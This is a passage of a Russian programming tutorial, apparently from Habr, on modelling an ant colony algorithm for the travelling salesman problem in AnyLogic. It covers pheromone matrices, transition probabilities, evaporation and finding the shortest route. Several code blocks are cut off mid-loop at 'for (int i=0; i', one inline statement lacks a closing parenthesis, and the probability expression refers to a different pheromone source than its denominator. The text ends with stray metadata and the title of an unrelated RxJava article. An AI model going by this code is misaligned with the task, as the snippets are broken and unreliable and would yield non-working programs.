
*Рис. 20а – Расставляем муравьев по городам*
Я применил случайный выбор начального города. Вы же можете изначально определить всех муравьев только в один город.
Делаем муравьев непредсказуемыми
--------------------------------
Внедрим в нашу модель формулу, приведенную ниже:

где Pi — вероятность перехода по пути i-му пути, li — длина i-го перехода, fi — количество феромона на i-ом переходе, q — величина, определяющая «жадность» алгоритма, p — величина, определяющая «стадность» алгоритма, при этом q+p=1.
Данную формула я позаимствовал с [сайта](https://ru.wikipedia.org/wiki/%D0%9C%D1%83%D1%80%D0%B0%D0%B2%D1%8C%D0%B8%D0%BD%D1%8B%D0%B9_%D0%B0%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC).
Говоря простым языком, данная формула позволяет вычислить вероятность, с которой муравей должен будет осуществить переход в тот или иной город.
Теперь нужно добавить несколько переменных без которых нам не обойтись. Для чего возвращаемся обратно во вкладку «Main» рисунок 21.

*Рис. 21 – Вкладка «Main»*
Итак, добавляем переменную «numberAnt», в которой будем хранить размер муравьиной колонии. Устанавливаем ее тип «int» и начальное значение равное 100.

*Рис. 21 – Переменная «numberAnt»*
Далее выбираем популяцию «myAnts» и устанавливаем поле «Начальное количество агентов» равным «numberAnt».
Переменную «p», которая будет определять стадность алгоритма. Ее тип «double» и начальное значение равное 0.5.
Переменную «q», которая будет определять жадность алгоритма. Ее тип «double» и начальное значение равное 0.5.

*Рис. 22 – Переменные «q и p»*
Итак, теперь зададим случайное значение феромона для каждого ребра(дороги) между городами. Для чего создаем переменную (двумерный массив) «matrixF». Установим у нее во вкладке «Свойствах» в поле «Тип» выбираем значение «Другой» и прописываем «double[][]» в поле начальное значение «new double[numberTown][numberTown]» (рис. 23).

*Рис. 23 – Создание двумерного массива «matrixF». Матрица феромонов*
Далее нам необходимо инициализировать данную матрицу. Другими словами, заполнить ее случайными значениями. Значение феромона возьмём случайным образом в интервале от 0,1 до
1. Для чего на вкладке «Проекты» выбираем мышкой агент «Main» и после во вкладке «Свойства» добавляем в поле «При запуске» следующий код (рис. 23а):
```
for (int i=0; i
```

*Рис. 23а – Код инициализации матрицы феромонов*
Теперь возвращаемся во вкладку «MyAnt» и приступаем к вычислению вероятности перехода в соответствии с вышеприведенной формулой. Выделяем переход между «Выбор\_города» и «Движение» и меняем код в поле Действие на следующий (рис. 24):
```
// Объявляем переменную где будем хранить значение знаменателя
double denominator=0;
// Рассчитываем значение знаменателя для городов где муравей еще не был
for (int i=0; i
```

*Рис. 24 – Задаем поведение муравья на основе аналитического выражения приведенного выше*
Так теперь немного поясню что к чему:
* li — this.distanceTo(main.myTowns.get(i)), значение протяженности между текущем положением муравья и «i» городом;
* fi — main.matrixF[currentPos][i], значение уровня феромона между текущем городом и городом «i»;
* denominator – denominator+(Math.pow(this.distanceTo(main.myTowns.get(i)), main.q)\*Math.pow(main.matrixF[currentPos][i], main.p));, значение знаменателя Pi;
* Pi — Pi+(Math.pow(this.distanceTo(main.myTowns.get(i)), main.q)\*Math.pow(main.myTowns.get(i).f, main.p))/denominator, вероятность перехода муравья из текущего города в город «i».
Далее выбираем мышкой переход между блоками «Движение» и «Все\_обошел» и в поле «Происходит» выбираем значение «При выполнении условия» а в поле условие пишем условие остановки муравья «isVisited.size()==main.myTowns.size()» (рис. 25).

*Рис. 25 – Определяем условия остановки муравья*
Далее можете запустить «F5» модель и посмотреть, что получилось. Муравьи будут путешествовать между городами с вероятностью, рассчитанной согласно приведенному выше аналитическому выражению.
Обновляем значение феромона
---------------------------
Теперь давайте выполним два действия. Первое действие заключается в увеличении значения феромона на ребре между городами, по которому прошел муравей. Второе в испарении феромона на ребрах между городами, которое заключается в уменьшении значения феромонов относительно времени моделирования.
Итак, для начала к первому действию, будем обновлять значение феромона ребра, между городом в котором находится муравей и в которой ему предстоит отправиться. Величину, на которую будем увеличивать текущее значение феромона ребра между городами будем вычислять очень и очень просто. Берем нашу максимальную начальную величину значения феромона = 1 у.е. и делим ее на расстояние между городом, в котором находится муравей и городом куда он собирается отправится. Соответственно, чем меньше расстояние, между городами тем больше составит значение, на которое будет увеличен уровень феромона ребра. Для чего выбираем во вкладке «Проекты» агент «MyAnt» выбираем мышкой переход между блоками «Выбор\_города» и «Движение» и в поле действие добавляем следующий код «main.matrixF[currentPos][i]=main.matrixF[currentPos][i]+1/this.distanceTo(main.myTowns.get(i);». В итоге должно получаться как показано на рисунке 26

*Рис. 26 – Обновляем значение уровня феромонов ребер, по которым прошел муравей*
Теперь перейдем к действия №2 и создадим событие, которое будет имитировать испарение феромона на ребрах между городами. Для чего во вкладке проекты выбираем агента «Main» и создаем там еще пару переменных. Первая это «intensity» — будет определять скорость(интенсивность) испарения феромона (Начальное значение «0.5» тип «double»). Вторая «Part» — будет характеризовать долю, на которую будет уменьшаться значение феромона на ребре (Начальное значение «0.9» тип «double»).

*Рис. 27 – Создаем переменные «intensity» и «Part»*
Далее берем из «Палитры» вкладки «Агент» элемент «Событие» и переносим его в агент «Main» и называем его «evaporation» — этот элемент будет имитировать испарение феромона на ребрах. Жмем на него мышкой и в «Свойствах» в поле «Тип события» выбираем значение «С заданной интенсивностью» в поле «Интенсивность» прописываем имя переменной, которая хранит значение интенсивности «intensity». Время срабатывания оставляем секунды. Далее в действие добавляем код, приведенный ниже:
```
for (int i=0; i
```
При срабатывании события «evaporation» будут обновляться значения уровня феромона в матрице matrixF. В итоге у Вас должно получаться так как показано на рисунке 28.

*Рис. 28 – Создаем событие «evaporation»*
Определим победителя
--------------------
На этом шаге допишем код, который будет определять победителя нашего муравьиного марафона. Победителем будет тот из муравьев, который пробежал по протяженности самый короткий маршрут. В дополнение ко всему после окончания марафона начертим этот маршрут на экране. Для достижения этой цели создадим в агенте «Main» три переменные «bestAnt», «bestDistance» и «numberFinish». В переменной «bestAnt» мы будем хранить индекс самого «быстрого» муравья, тип переменной будет «int» а начальное значение установим «-1». В переменной «bestDistance» будем хранить текущее значение наилучшего по протяженности маршрута между городами, тип переменной будет «double» а начальное значение установим равным бесконечности «infinity». В переменной «numberFinish» будем хранить количество муравьев, которые финишировали в нашем марафоне, тип переменной будет «int» а начальное значение равно «0» (рис. 29).

*Рис. 29 – Создаем событие переменных*
Далее создадим функцию, которая после финиширования всех муравьев будет рисовать линии наилучшего маршрута между городами. Для чего из «Палитры» перетаскиваем в агент «Main» элемент с названием функция. Имя функции устанавливаем drawPath и во вкладке «Свойства» в поле тело функции добавляем следующий код:
```
// Цикл по порядку следования по городам муравья победителя
for (int i=0; i
```
В итоге у Вас должно получиться так как показано на рисунке 29а.

*Рис. 29а – Создаем функцию «drawPath»*
Теперь возвращаемся обратно к нашим муравьям и дописываем код, который будет определять муравья победителя, протяженность наилучшего маршрута и рисовать этот маршрут между городами. Для чего во вкладе «Проекты» выбираем агента «MyAnt» далее выбираем блок «Все\_обошел» и добавляем в поле «Действие при входе» нижеприведенный код:
```
// Добавляем единичку после финиша
main.numberFinish++;
// Определяем показатели победил муравей или нет
if (main.bestDistance>distance) {
// Если он прошел расстояние меньше глобального значения наилучшего расстояния протяженности марута
// то мы делаем это расстояние наилучшим
main.bestDistance=distance;
// Запоминаем номер муравья победителя
main.bestAnt = this.getIndex();
}
// Если все муравьи финишировали вызываем функцию з агента Main для отрисовки маршрута
if (main.numberFinish==main.myAnts.size()) main.drawPath();
```
Должно получиться как показано на рисунке 30.

*Рис. 30 – Добавление логики в блок «Все\_обошел»*
После чего можете нажать «F5» и запустить модель. Муравьи будут бегать искать маршруты, а когда финишируют города соединит синяя линия, которая и есть наилучший маршрут.
Добавим гистограмму в модель
----------------------------
Для того чтобы модель стала более научной нужно обязательно добавить график. Поэтому мы с Вами добавим не просто график и гистограмму, которая будет показывать нам распределение протяженности маршрутов, которые преодолели муравьи. Для чего во вкладке «Проекты» выбираем агента «Main» и переходим в его пространство. Далее В «Палитре» переходим во вкладку «Статистика» и оттуда в агент «Main» переносим элемент «Данные гистограммы» и непосредственно саму «Гистограмму». Потом выбираем мышкой гистограммы и во вкладке «Свойства» в поле «Данные» прописываем имя наших «Данных гистограммы» т.е. «data».
Должно получиться как показано на рисунке 31

*Рис. 31 – Строим график*
После чего нам придется опять вернуться к нашему муравью и заставить его наполнять «Гистограмму» значениями протяженности маршрута. Для чего во вкладке проекты выбираем агента «MyAnt» и переходим в его пространство. Далее выбираем блок «Все\_обошел» и добавляем в него одну строчку «main.data.add(distance);». Должно получиться как показано на рисунке 32.

*Рис. 32 – Строим график*
Далее нажимает «F5» и приступаете к исследованию поведения муравьиного алгоритма. Должно получиться что, то вроде как показано на рисунке 33.

*Рис. 33 – Моделируем*
Заключение
----------
И в конце рекомендую добавить в модель еще больше непредсказуемости. Для чего во вкладке «Проекты» выбираете мышкой элемент «Simulation: Main» и во вкладке свойства устанавливаете параметр «Случайность» в положение «Случайное начальное число (уникальные прогоны)» — это позволит каждый запуск модели сделать уникальным (рис. 34).

*Рис. 34 – Делаем случайными прогоны*
Спасибо за внимание! [Исходный код можно скачать с GitHub](https://github.com/kapakym/modeling_antcolony) | https://habr.com/ru/post/500994/ | null | ru | null |
# Разбираемся с многопоточностью в RxJava
